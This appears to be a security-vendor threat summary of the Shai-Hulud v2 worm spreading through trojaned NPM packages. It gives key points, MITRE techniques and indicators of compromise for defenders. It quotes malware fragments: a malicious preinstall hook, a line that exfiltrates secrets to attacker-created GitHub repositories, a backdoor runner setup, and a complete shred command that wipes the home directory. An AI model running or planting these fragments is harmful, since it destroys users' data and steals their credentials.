The second version of the Shai-Hulud worm is propagating through backdoored NPM packages, executing during npm preinstall to run bundled JavaScript (via node/bun), steal credentials, exfiltrate secrets to attacker-controlled GitHub repositories, install a self-hosted GitHub Actions runner for persistent backdoor access, and delete user files when no NPM token is found. The campaign has trojaned ~800–1,000 NPM packages and leaked credentials from over 25,000 GitHub repositories, with exfiltrated artifacts like cloud.json and actionsSecrets.json available in created repositories. #Shai-Hulud #GitHub
Keypoints
- Shai-Hulud v2 executes during npm preinstall by running a dropper (setup_bun.js) that installs or uses the bun runtime to launch an obfuscated ~10 MB payload (bun_environment.js).
- The worm searches for NPM tokens (env vars and .npmrc), validates them, and if authenticated updates and republishes packages to propagate across the NPM ecosystem.

- When GitHub credentials are available the malware creates randomly named public repositories with the description “Sha1-Hulud: The Second Coming.” and exfiltrates collected secrets into files such as cloud.json and actionsSecrets.json.
- Shai-Hulud installs a self-hosted GitHub Actions runner (~/.dev-env) and adds a vulnerable workflow (discussion.yaml) that allows remote command execution on the compromised host, providing persistent backdoor access.
- If no NPM token is found, the malware attempts destructive cleanup of user data (uses shred on Linux or del/cipher on Windows) and removes evidence of its activities, including deleting triggered actions and branches.
- The worm leverages cloud provider APIs and TruffleHog to hunt for secrets across AWS, GCP, and Azure, and stages exfiltration via created repositories and malicious GitHub workflows that upload artifacts.
- Detection and mitigation guidance includes runtime detections for suspicious network and npm-install spawned executions (Sysdig/Falco rules), immediate removal of compromised packages, clearing NPM cache, rotating credentials, and auditing GitHub/CI environments for illicit repos and workflows.
MITRE Techniques
- [T1195 ] Supply Chain Compromise – The campaign propagates by trojanizing NPM packages and executing malicious package scripts (‘began to propagate across the internet using backdoored NPM packages’).
- [T1059.007 ] Command and Scripting Interpreter (JavaScript) – Malicious JS is executed via npm preinstall and the bun runtime (‘”preinstall”: “node setup_bun.js”‘).
- [T1059.001 ] Command and Scripting Interpreter (PowerShell) – Uses PowerShell to install bun on Windows (‘powershell -c “irm bun.sh/install.ps1|iex”‘).
- [T1059.004 ] Command and Scripting Interpreter (Unix Shell) – Uses curl | bash to install bun on Linux/macOS (‘curl -fsSL https://bun.sh/install | bash’).
- [T1078 ] Valid Accounts – The worm uses authenticated GitHub tokens to create repositories and push workflows (‘if (_0x1b7dd4.isAuthenticated()) { await _0x1b7dd4.createRepo(tL0()); }’).
- [T1552.001 ] Credentials In Files – The malware searches for NPM tokens in environment variables and .npmrc files to propagate (‘the worm checks if the NPM token is available in the environment variables … searches for the token in the .npmrc file’).
- [T1567 ] Exfiltration Over Web Service – Collected credentials and secrets are exfiltrated to newly created GitHub repositories and uploaded as files like cloud.json (‘_0x1b7dd4.saveContents(“cloud.json”, JSON.stringify(_0x3e4549), “Add file”);’).
- [T1543 ] Create or Modify System Process – Persistence is achieved by installing and running a self-hosted GitHub Actions runner in the background (nohup) on the victim (‘mkdir -p $HOME/.dev-env/ … nohup ./run.sh &’).
- [T1485 ] Data Destruction – When no NPM token is found the malware deletes or shreds writable files in the user’s home directory to render them unrecoverable (‘find “$HOME” -type f -writable -user “$(id -un)” -print0 | xargs -0 -r shred -uvz -n 1’).
- [T1082 ] System Information Discovery – The worm collects system OS, architecture, username, hostname and other environment details for staging and exfiltration (‘contents.json, with the machine OS details, architecture, username, hostname, and the GitHub token’).
Indicators of Compromise
- [File names ] Malicious scripts and exfiltrated artifacts – setup_bun.js, bun_environment.js, and cloud.json (also environment.json, contents.json, truffleSecrets.json, actionsSecrets.json).
- [Workflow paths ] Malicious GitHub workflow files used for code execution and exfiltration – .github/workflows/discussion.yaml, .github/workflows/formatter_123456789.yml.
- [Domains/URLs ] Installer and runner download locations – https://bun.sh/install (bun installer), https://github.com/actions/runner/releases/download/v2.330.0/actions-runner-linux-x64-2.330.0.tar.gz (actions runner tarball).
- [Repository indicators ] Created repository metadata and naming patterns – random 18-character repo names with description “Sha1-Hulud: The Second Coming.” (searchable by description text).
- [Commands/Script fragments ] Preinstall and destructive commands observed – ‘”preinstall”: “node setup_bun.js”‘ and shred/del commands used to overwrite/delete user files (‘find “$HOME” -type f -writable … | xargs -0 -r shred -uvz -n 1’).
Read more: https://www.sysdig.com/blog/return-of-the-shai-hulud-worm-affects-over-25-000-github-repositories